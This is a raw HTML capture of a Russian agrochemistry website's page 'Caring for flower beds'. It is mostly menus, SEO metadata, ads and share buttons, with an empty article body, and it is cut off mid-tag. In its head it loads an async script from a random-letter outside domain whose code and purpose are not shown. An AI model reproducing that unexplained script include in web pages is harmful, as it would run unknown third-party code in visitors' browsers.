

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agrohimiya.info/zabota-o-cvetnikah
body_size: 18802
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width" />
<script async src="https://fwtnrczqrj.com/1006267/af62e6b4a3fae34b97b0da2f369f10afd659f319.js"></script>
<title>Забота о цветниках</title>
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://agrohimiya.info/wp-admin/admin-ajax.php";
			//]]></script><meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Забота о цветниках" />
<meta property="og:description" content="p{text-indent: 1.5em;}" />
<meta property="og:url" content="https://agrohimiya.info/zabota-o-cvetnikah" />
<meta property="og:site_name" content="Агрохимия - средства защиты растений" />
<meta property="article:section" content="Важное" />
<meta property="article:published_time" content="2021-01-03T09:59:00+00:00" />
<meta property="og:image" content="https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg" />
<meta property="og:image:secure_url" content="https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="269" />

<!-- All In One SEO Pack 3.6.2[272,300] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://agrohimiya.info/#organization","url":"https://agrohimiya.info/","name":"Агрохимия - средства защиты растений","sameAs":[]},{"@type":"WebSite","@id":"https://agrohimiya.info/#website","url":"https://agrohimiya.info/","name":"Агрохимия - средства защиты растений","publisher":{"@id":"https://agrohimiya.info/#organization"}},{"@type":"WebPage","@id":"https://agrohimiya.info/zabota-o-cvetnikah#webpage","url":"https://agrohimiya.info/zabota-o-cvetnikah","inLanguage":"ru-RU","name":"Забота о цветниках","isPartOf":{"@id":"https://agrohimiya.info/#website"},"breadcrumb":{"@id":"https://agrohimiya.info/zabota-o-cvetnikah#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://agrohimiya.info/zabota-o-cvetnikah#primaryimage","url":"https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg","width":550,"height":269},"primaryImageOfPage":{"@id":"https://agrohimiya.info/zabota-o-cvetnikah#primaryimage"},"datePublished":"2021-01-03T09:59:00+00:00","dateModified":"2021-01-03T09:59:00+00:00"},{"@type":"Article","@id":"https://agrohimiya.info/zabota-o-cvetnikah#article","isPartOf":{"@id":"https://agrohimiya.info/zabota-o-cvetnikah#webpage"},"author":{"@id":"https://agrohimiya.info/author/agrohim#author"},"headline":"Забота о цветниках","datePublished":"2021-01-03T09:59:00+00:00","dateModified":"2021-01-03T09:59:00+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://agrohimiya.info/zabota-o-cvetnikah#webpage"},"publisher":{"@id":"https://agrohimiya.info/#organization"},"articleSection":"Важное","image":{"@type":"ImageObject","@id":"https://agrohimiya.info/zabota-o-cvetnikah#primaryimage","url":"https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg","width":550,"height":269}},{"@type":"Person","@id":"https://agrohimiya.info/author/agrohim#author","name":"agrohim","sameAs":[],"image":{"@type":"ImageObject","@id":"https://agrohimiya.info/#personlogo","url":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"agrohim"}},{"@type":"BreadcrumbList","@id":"https://agrohimiya.info/zabota-o-cvetnikah#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://agrohimiya.info/","url":"https://agrohimiya.info/","name":"Агрохимия - средства защиты растений и препараты"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://agrohimiya.info/zabota-o-cvetnikah","url":"https://agrohimiya.info/zabota-o-cvetnikah","name":"Забота о цветниках"}}]}]}</script>
<link rel="canonical" href="https://agrohimiya.info/zabota-o-cvetnikah" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Агрохимия - средства защиты растений &raquo; Лента комментариев к &laquo;Забота о цветниках&raquo;" href="https://agrohimiya.info/zabota-o-cvetnikah/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://agrohimiya.info/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-css-css'  href='https://agrohimiya.info/wp-content/plugins/aftparser/css/toc.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://agrohimiya.info/wp-content/themes/agrohimiya/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css'  href='https://agrohimiya.info/wp-content/themes/agrohimiya/setting_page/dynamic.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://use.fontawesome.com/releases/v5.7.2/css/all.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='open_sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i&#038;subset=cyrillic-ext&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-subscribe-css'  href='https://agrohimiya.info/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-subscribe.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css'  href='https://agrohimiya.info/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=7.9' type='text/css' media='all' />
<script type='text/javascript' src='https://agrohimiya.info/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-content/themes/agrohimiya/js/script.js?ver=5.4.2'></script>
<link rel='https://api.w.org/' href='https://agrohimiya.info/wp-json/' />
<link rel='prev' title='Чтобы растения пустыни порадовали цветением' href='https://agrohimiya.info/chtoby-rasteniya-pustyni-poradovali-cveteniem' />
<link rel='next' title='Оптимальный климат в теплице' href='https://agrohimiya.info/optimal-nyy-klimat-v-teplice' />
<link rel='shortlink' href='https://agrohimiya.info/?p=5458' />
<link rel="alternate" type="application/json+oembed" href="https://agrohimiya.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagrohimiya.info%2Fzabota-o-cvetnikah" />
<link rel="alternate" type="text/xml+oembed" href="https://agrohimiya.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagrohimiya.info%2Fzabota-o-cvetnikah&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-150x150.png" sizes="32x32" />
<link rel="icon" href="https://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" />
<meta name="msapplication-TileImage" content="https://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" />
<script>var ajaxUrlFlatPM = "https://agrohimiya.info/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="730b3d1165d47c3b" /><link rel="shortcut icon" href="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" type="image/x-icon" /><link rel="icon" href="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" type="image/x-icon" /><body>
<header>
<div class="container">
<div class="top_line">
<ul>
<li><div class="k_date">Среда 21 Января 2026г.</div></li>
<li><a href="https://agrohimiya.info/karta-sajta-agrohimiya-info">Карта сайта</a></li>
</ul>
</div>
<div class="bg_line">
<img class="logo" alt="Агрохимия &#8212; средства защиты растений" src="https://agrohimiya.info/wp-content/themes/agrohimiya/images/logo.png" >
<img class="logo_tf" alt="Агрохимия &#8212; средства защиты растений" src="https://agrohimiya.info/wp-content/themes/agrohimiya/images/logo_f.png" >
</div>
<nav class="menu_top all_ic"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="menu"><li><a href="https://agrohimiya.info" title="На главную"><i class="fa fa-home" aria-hidden="true"></i> Главная</a></li><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="http://agrohimiya.info/pesticide"><i class="fa fa-bug" aria-hidden="true"></i> Пестициды</a>
<ul class="sub-menu">
	<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://agrohimiya.info/pesticide/akaritsidy">Акарициды</a></li>
	<li id="menu-item-1938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1938"><a href="https://agrohimiya.info/pesticide/gerbicidy">Гербициды</a></li>
	<li id="menu-item-1940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1940"><a href="https://agrohimiya.info/pesticide/insekticid">Инсектициды</a></li>
	<li id="menu-item-1939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1939"><a href="https://agrohimiya.info/pesticide/fungitsidy">Фунгициды</a></li>
	<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://agrohimiya.info/pesticide/prilipateli">Прилипатели</a></li>
	<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://agrohimiya.info/pesticide/protraviteli">Протравители</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://agrohimiya.info/udobreniya"><i class="fa fa-cloud-download" aria-hidden="true"></i>Удобрения</a>
<ul class="sub-menu">
	<li id="menu-item-1933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1933"><a href="https://agrohimiya.info/udobreniya/azotnyie">Азотные удобрения</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"><a href="https://agrohimiya.info/udobreniya/kaliy">Калийные удобрения</a></li>
	<li id="menu-item-1935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"><a href="https://agrohimiya.info/udobreniya/mikroudobreniya">Микроудобрения</a></li>
	<li id="menu-item-1936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1936"><a href="https://agrohimiya.info/udobreniya/organic">Органические удобрения</a></li>
	<li id="menu-item-1937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1937"><a href="https://agrohimiya.info/udobreniya/fosfor">Фосфорные удобрения</a></li>
</ul>
</li>
<li id="menu-item-611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-611"><a href="http://agrohimiya.info/sovetu"><i class="fa fa-bullhorn" aria-hidden="true"></i> Советы</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1186"><a href="http://agrohimiya.info/sad"><i class="fab fa-envira"></i> Сад</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1187"><a href="http://agrohimiya.info/ogorod"><i class="fab fa-pied-piper" aria-hidden="true"></i> Огород</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1624"><a href="http://agrohimiya.info/tsvety"><i class="fab fa-yelp" aria-hidden="true"></i> Цветы</a></li>

<li>
<img class="search_ic" alt="Поиск" src="https://agrohimiya.info/wp-content/themes/agrohimiya/images/search.png" >
<div class="search_b">
<form method="get" id="searchform" action="/"><input type="text" class="field" name="s" id="s" placeholder="Что будем искать?"><input type="submit" class="sim" name="submit" value="Поиск"></form>
</div>
</li></ul></div></nav></div>
<nav class="adapt"><div class="menu-title"><i class="fa fa-bars" aria-hidden="true"></i></div><div class="menu-body"><div class="menu"><ul>
<li><a href="https://agrohimiya.info" title="На главную" ><i class="fa fa-home" aria-hidden="true"></i> Главная</a></li><li class="page_item page-item-3857"><a href="https://agrohimiya.info/karta-sajta-agrohimiya-info">Карта сайта Agrohimiya.info</a></li>
<li class="page_item page-item-1072"><a href="https://agrohimiya.info/prodazha-gerbitsidov-insektitsidov-i-fungitsidov">Продажа Гербицидов, Инсектицидов и Фунгицидов</a></li>
<li class="page_item page-item-46"><a href="https://agrohimiya.info/">Что такое Агрохимия?</a></li>
</ul></div>
</div><div class="a_search"><form method="get" id="searchform" action="https://agrohimiya.info/">
<input type="text" class="field" name="s" id="s" placeholder="Что будем искать?" >
<input type="submit" class="sim" name="submit"  value="Поиск" >
</form></div></nav><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</header>

<div class="main"><div id="primary">
<div id="content">
<div class="entry-breadcrumb"><a href="http://agrohimiya.info">Главная</a>  <i class="fa fa-angle-right" aria-hidden="true"></i> <a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a>  <i class="fa fa-angle-right" aria-hidden="true"></i>  Забота о цветниках</div>
	<article class="content_block">
<h1 class="post_title brd_btn">Забота о цветниках</h1>
<div class="rec_ab"></div>
<br>
<img width="300" height="200" src="https://agrohimiya.info/wp-content/uploads/2021/01/10647-300x200.jpg" class="attachment-single-thumb size-single-thumb wp-post-image" alt="" /><div class="single_text"><div class="essb_links essb_displayed_top essb_share essb_template_default4-retina essb_template_glow-retina essb_1242039307 print-no" id="essb_displayed_top_1242039307" data-essb-postid="5458" data-essb-position="top" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="https://agrohimiya.info/zabota-o-cvetnikah" data-essb-fullurl="https://agrohimiya.info/zabota-o-cvetnikah" data-essb-instance="1242039307"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fagrohimiya.info%2Fzabota-o-cvetnikah&t=%D0%97%D0%B0%D0%B1%D0%BE%D1%82%D0%B0+%D0%BE+%D1%86%D0%B2%D0%B5%D1%82%D0%BD%D0%B8%D0%BA%D0%B0%D1%85" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fagrohimiya.info%2Fzabota-o-cvetnikah&t=%D0%97%D0%B0%D0%B1%D0%BE%D1%82%D0%B0+%D0%BE+%D1%86%D0%B2%D0%B5%D1%82%D0%BD%D0%B8%D0%BA%D0%B0%D1%85&#39;,&#39;facebook&#39;,&#39;1242039307&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name">Facebook</span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%97%D0%B0%D0%B1%D0%BE%D1%82%D0%B0+%D0%BE+%D1%86%D0%B2%D0%B5%D1%82%D0%BD%D0%B8%D0%BA%D0%B0%D1%85&amp;url=https%3A%2F%2Fagrohimiya.info%2Fzabota-o-cvetnikah" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%97%D0%B0%D0%B1%D0%BE%D1%82%D0%B0+%D0%BE+%D1%86%D0%B2%D0%B5%D1%82%D0%BD%D0%B8%D0%BA%D0%B0%D1%85&amp;url=https%3A%2F%2Fagrohimiya.info%2Fzabota-o-cvetnikah&#39;,&#39;linkedin&#39;,&#39;1242039307&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name">LinkedIn</span></a></li><li class="essb_item essb_link_blogger nolightbox"> <a href="https://www.blogger.com/blog_this.pyra?t&u=https%3A%2F%2Fagrohimiya.info%2Fzabota-o-cvetnikah&n=%D0%97%D0%B0%D0%B1%D0%BE%D1%82%D0%B0+%D0%BE+%D1%86%D0%B2%D0%B5%D1%82%D0%BD%D0%B8%D0%BA%D0%B0%D1%85" title="Share on Blogger" onclick="essb.window(&#39;https://www.blogger.com/blog_this.pyra?t&u=https%3A%2F%2Fagrohimiya.info%2Fzabota-o-cvetnikah&n=%D0%97%D0%B0%D0%B1%D0%BE%D1%82%D0%B0+%D0%BE+%D1%86%D0%B2%D0%B5%D1%82%D0%BD%D0%B8%D0%BA%D0%B0%D1%85&#39;,&#39;blogger&#39;,&#39;1242039307&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_blogger"></span><span class="essb_network_name">Blogger</span></a></li><li class="essb_item essb_link_vk nolightbox"> <a href="http://vk.com/share.php?url=https%3A%2F%2Fagrohimiya.info%2Fzabota-o-cvetnikah&image=https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg&description=p%7Btext-indent%3A+1.5em%3B%7D&title=%D0%97%D0%B0%D0%B1%D0%BE%D1%82%D0%B0+%D0%BE+%D1%86%D0%B2%D0%B5%D1%82%D0%BD%D0%B8%D0%BA%D0%B0%D1%85" title="Share on VKontakte" onclick="essb.window(&#39;http://vk.com/share.php?url=https%3A%2F%2Fagrohimiya.info%2Fzabota-o-cvetnikah&image=https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg&description=p%7Btext-indent%3A+1.5em%3B%7D&title=%D0%97%D0%B0%D0%B1%D0%BE%D1%82%D0%B0+%D0%BE+%D1%86%D0%B2%D0%B5%D1%82%D0%BD%D0%B8%D0%BA%D0%B0%D1%85&#39;,&#39;vk&#39;,&#39;1242039307&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_vk"></span><span class="essb_network_name">VKontakte</span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="Share on Twitter" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Забота%20о%20цветниках&amp;url=https%3A%2F%2Fagrohimiya.info%2Fzabota-o-cvetnikah&amp;counturl=https%3A%2F%2Fagrohimiya.info%2Fzabota-o-cvetnikah&#39;,&#39;twitter&#39;,&#39;1242039307&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name">Twitter</span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="Share on More Button" onclick="essb.toggle_more(&#39;1242039307&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="Share on Pinterest" onclick="essb.pinterest_picker(&#39;1242039307&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">Pinterest</span></a></li><li class="essb_item essb_link_digg nolightbox essb_after_more"> <a href="http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fagrohimiya.info%2Fzabota-o-cvetnikah&amp;title=%D0%97%D0%B0%D0%B1%D0%BE%D1%82%D0%B0+%D0%BE+%D1%86%D0%B2%D0%B5%D1%82%D0%BD%D0%B8%D0%BA%D0%B0%D1%85" title="Share on Digg" onclick="essb.window(&#39;http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fagrohimiya.info%2Fzabota-o-cvetnikah&amp;title=%D0%97%D0%B0%D0%B1%D0%BE%D1%82%D0%B0+%D0%BE+%D1%86%D0%B2%D0%B5%D1%82%D0%BD%D0%B8%D0%BA%D0%B0%D1%85&#39;,&#39;digg&#39;,&#39;1242039307&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_digg"></span><span class="essb_network_name">Digg</span></a></li><li class="essb_item essb_link_reddit nolightbox essb_after_more"> <a href="http://reddit.com/submit?url=https%3A%2F%2Fagrohimiya.info%2Fzabota-o-cvetnikah&amp;title=%D0%97%D0%B0%D0%B1%D0%BE%D1%82%D0%B0+%D0%BE+%D1%86%D0%B2%D0%B5%D1%82%D0%BD%D0%B8%D0%BA%D0%B0%D1%85" title="Share on Reddit" onclick="essb.window(&#39;http://reddit.com/submit?url=https%3A%2F%2Fagrohimiya.info%2Fzabota-o-cvetnikah&amp;title=%D0%97%D0%B0%D0%B1%D0%BE%D1%82%D0%B0+%D0%BE+%D1%86%D0%B2%D0%B5%D1%82%D0%BD%D0%B8%D0%BA%D0%B0%D1%85&#39;,&#39;reddit&#39;,&#39;1242039307&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_reddit"></span><span class="essb_network_name">Reddit</span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;1242039307&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div><div class="flat_pm_start"></div>
<style>p{text-indent: 1.5em;}</style>
<div class="flat_pm_end"></div>
</h2></h2><div class="essb_links essb_displayed_bottom essb_share essb_template_default4-retina essb_template_glow-retina essb_1168420351 print-no" id="essb_displayed_bottom_1168420351" data-essb-postid="5458" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="https://agrohimiya.info/zabota-o-cvetnikah" data-essb-fullurl="https://agrohimiya.info/zabota-o-cvetnikah" data-essb-instance="1168420351"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fagrohimiya.info%2Fzabota-o-cvetnikah&t=%D0%97%D0%B0%D0%B1%D0%BE%D1%82%D0%B0+%D0%BE+%D1%86%D0%B2%D0%B5%D1%82%D0%BD%D0%B8%D0%BA%D0%B0%D1%85" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fagrohimiya.info%2Fzabota-o-cvetnikah&t=%D0%97%D0%B0%D0%B1%D0%BE%D1%82%D0%B0+%D0%BE+%D1%86%D0%B2%D0%B5%D1%82%D0%BD%D0%B8%D0%BA%D0%B0%D1%85&#39;,&#39;facebook&#39;,&#39;1168420351&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name">Facebook</span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%97%D0%B0%D0%B1%D0%BE%D1%82%D0%B0+%D0%BE+%D1%86%D0%B2%D0%B5%D1%82%D0%BD%D0%B8%D0%BA%D0%B0%D1%85&amp;url=https%3A%2F%2Fagrohimiya.info%2Fzabota-o-cvetnikah" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%97%D0%B0%D0%B1%D0%BE%D1%82%D0%B0+%D0%BE+%D1%86%D0%B2%D0%B5%D1%82%D0%BD%D0%B8%D0%BA%D0%B0%D1%85&amp;url=https%3A%2F%2Fagrohimiya.info%2Fzabota-o-cvetnikah&#39;,&#39;linkedin&#39;,&#39;1168420351&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name">LinkedIn</span></a></li><li class="essb_item essb_link_blogger nolightbox"> <a href="https://www.blogger.com/blog_this.pyra?t&u=https%3A%2F%2Fagrohimiya.info%2Fzabota-o-cvetnikah&n=%D0%97%D0%B0%D0%B1%D0%BE%D1%82%D0%B0+%D0%BE+%D1%86%D0%B2%D0%B5%D1%82%D0%BD%D0%B8%D0%BA%D0%B0%D1%85" title="Share on Blogger" onclick="essb.window(&#39;https://www.blogger.com/blog_this.pyra?t&u=https%3A%2F%2Fagrohimiya.info%2Fzabota-o-cvetnikah&n=%D0%97%D0%B0%D0%B1%D0%BE%D1%82%D0%B0+%D0%BE+%D1%86%D0%B2%D0%B5%D1%82%D0%BD%D0%B8%D0%BA%D0%B0%D1%85&#39;,&#39;blogger&#39;,&#39;1168420351&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_blogger"></span><span class="essb_network_name">Blogger</span></a></li><li class="essb_item essb_link_vk nolightbox"> <a href="http://vk.com/share.php?url=https%3A%2F%2Fagrohimiya.info%2Fzabota-o-cvetnikah&image=https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg&description=p%7Btext-indent%3A+1.5em%3B%7D&title=%D0%97%D0%B0%D0%B1%D0%BE%D1%82%D0%B0+%D0%BE+%D1%86%D0%B2%D0%B5%D1%82%D0%BD%D0%B8%D0%BA%D0%B0%D1%85" title="Share on VKontakte" onclick="essb.window(&#39;http://vk.com/share.php?url=https%3A%2F%2Fagrohimiya.info%2Fzabota-o-cvetnikah&image=https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg&description=p%7Btext-indent%3A+1.5em%3B%7D&title=%D0%97%D0%B0%D0%B1%D0%BE%D1%82%D0%B0+%D0%BE+%D1%86%D0%B2%D0%B5%D1%82%D0%BD%D0%B8%D0%BA%D0%B0%D1%85&#39;,&#39;vk&#39;,&#39;1168420351&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_vk"></span><span class="essb_network_name">VKontakte</span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="Share on Twitter" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Забота%20о%20цветниках&amp;url=https%3A%2F%2Fagrohimiya.info%2Fzabota-o-cvetnikah&amp;counturl=https%3A%2F%2Fagrohimiya.info%2Fzabota-o-cvetnikah&#39;,&#39;twitter&#39;,&#39;1168420351&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name">Twitter</span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="Share on More Button" onclick="essb.toggle_more(&#39;1168420351&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="Share on Pinterest" onclick="essb.pinterest_picker(&#39;1168420351&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">Pinterest</span></a></li><li class="essb_item essb_link_digg nolightbox essb_after_more"> <a 